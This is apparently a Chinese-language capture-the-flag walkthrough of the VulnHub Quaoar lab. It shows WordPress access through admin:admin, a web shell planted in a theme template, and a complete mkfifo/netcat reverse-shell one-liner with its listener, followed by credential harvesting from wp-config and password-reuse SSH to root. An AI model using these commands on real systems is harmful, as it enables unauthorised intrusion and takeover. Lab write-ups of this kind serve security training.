

1. Goal

1 | 难度:非常简单 |

2. Web



Nmap



robots.txt

查看robots.txt

robots.txt里有wordpress的目录



访问/wordpress

管理员登录页面<http://192.168.126.162/wordpress/wp-login.php>

弱口令admin:admin登录



修改WordPress模板插入一句话



使用菜刀连WebShell

3. 渗透



反弹Shell

服务端

1 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.126.126 8126 >/tmp/f |



攻击端

1 | nc -lp 8126 |

查找敏感信息



查看目录信息



查看wordpress配置信息

获得数据库用户名和密码

1 | user:root |



查看端口开放情况

数据库是mysql数据库

反弹的Shell无法登录mysql,输入密码之后,就卡住不动了



尝试用数据库密码ssh连接靶机





在root目录下,获得第一个flag

查找flag



在wpadmin用户目录下获得第二个flag.txt

在登录界面提示上有一个后渗透的flag,还有一个flag



登录mysql,查看mysql.user



这篇WalkThrough CTF WALKTHROUGH – HACKFEST2016: QUAOAR (VULNHUB),找到了第三个flag,在/etc/cron.d/php5文件里

4. 总结

1.查看robots.txt

2.多收集工具,这个靶场可以用WPForce直接上传WebShell

3.密码习惯,很多人都会使用同一个密码,这个靶场Linux的root密码和数据库的root密码是一样的

4.熟悉各个CMS后台写入webshell的方法

5.使用菜刀的虚拟终端用python或php反弹shell有时会失败

6.cron是Linux的计划任务